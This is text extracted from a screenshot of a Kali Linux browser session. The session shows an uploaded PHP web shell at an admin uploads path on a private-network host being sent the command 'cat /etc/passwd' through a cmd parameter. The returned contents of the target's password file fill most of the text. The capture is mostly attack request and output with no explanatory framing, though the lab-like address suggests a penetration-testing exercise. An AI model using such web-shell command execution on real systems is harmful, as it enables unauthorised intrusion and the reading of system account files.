 File Edit View History Bookmarks Tools Help
http://192.1...0/etc/passwd × Firebug × ThreatARMOR × Preferences ×
192.168.79.165/admin/uploads/upload2.php3?cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Greenbone Security As...
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.79.165/admin/uploads/upload2.php3?cmd=cat /etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:
/bin/bash